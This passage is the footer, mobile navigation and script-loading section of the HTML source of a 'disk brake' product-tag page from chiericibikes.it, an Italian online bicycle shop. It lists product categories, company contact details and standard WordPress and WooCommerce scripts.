	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>364,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>310,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768857284" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" loading="lazy" title="garmin" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" loading="lazy" title="merida" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" loading="lazy" title="schwalbe" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" loading="lazy" title="shimano" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
		
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;disk brake&amp;rdquo;","@id":"https:\/\/www.chiericibikes.it\/tag-prodotto\/disk-brake\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chiericibikes.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","ajaxurl":"https:\/\/www.chiericibikes.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.chiericibikes.it\/","shop_url":"https:\/\/www.chiericibikes.it\/negozio\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" 